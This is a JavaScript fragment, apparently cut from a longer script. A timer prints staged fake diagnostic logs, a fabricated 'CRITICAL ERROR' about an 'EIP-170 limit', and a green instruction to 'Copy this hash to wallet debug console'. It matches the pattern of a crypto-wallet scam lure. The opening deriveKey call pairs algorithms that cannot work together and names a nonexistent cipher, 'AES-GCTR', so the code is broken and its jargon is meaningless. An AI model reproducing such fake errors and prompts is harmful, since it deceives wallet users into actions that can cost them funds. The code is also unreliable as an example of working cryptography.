
e.deriveKey({name:"RSASSA-PKCS1-v1_
5",salt:new Uint8Array(20)}, vault, 
{name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[CHECKSUMMING] mem
ory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signa
ture_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xe11aae5e inside EIP-170 limit on 
immutable args");

  console.error("CRITICAL ERROR: Ma
nual patch required for EIP-170 lim
it on immutable args");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);